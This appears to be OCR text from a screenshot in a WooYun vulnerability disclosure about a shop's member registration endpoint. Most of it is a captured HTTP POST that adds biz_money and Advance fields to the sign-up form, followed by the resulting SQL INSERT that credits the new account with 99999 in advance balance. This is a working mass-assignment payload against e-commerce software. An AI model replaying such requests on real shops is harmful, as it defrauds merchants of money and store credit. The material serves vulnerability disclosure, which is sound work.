 127.0.0.1/?passport-create.html
Google <Ctrl+K>
Array ( [from_minipassport] => 1 [uname] => yyyy [passwd] => 111111 [passwd_r] => 111111 [email] => wwww@126.com
[signupverifycode] => 9289 [license] => agree [biz_money] => 9999 [Advance] => 99999 )
sql:
INSERT INTO `sdb_members` (
`member_lv_id`,`uname`,`password`,`email`,`advance`,`reg_ip`,`regtime`,`biz_money`,`cur`,`login_count` ) VALUES (
1,'yyyy','s157a386d97f2845bae0bb042802e6ae','wwww@126.com',99999,'127.0.0.1',1372784904,9999,'CNY',1 )
Live HTTP Replay
POST http://127.0.0.1/?passport-create.html HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Referer: http://127.0.0.1/?page-license.html
Content-Length: 117
Cookie: CNZZDATA82461126=cnzz_eid%3D923720742-1371920287-
http%253A%252F%252F127.0.0.1%26ntime%3D1372174914%26cnzz_a%3D0%26retime%3D1372174915047%2
Send POST Content ?
from_minipassport=1&uname=yyyy&passwd=111111&passwd_r=111111&email=wwww%40126.com&
signupverifycode=9289&license=agree&biz_money=9999&Advance=99999
www.wooyun.org